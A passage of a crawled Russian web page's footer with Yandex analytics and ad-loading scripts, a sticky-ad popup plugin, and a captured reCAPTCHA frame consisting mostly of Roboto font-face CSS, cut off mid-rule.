   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=af5fw1890a4s
body_size: 49612
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
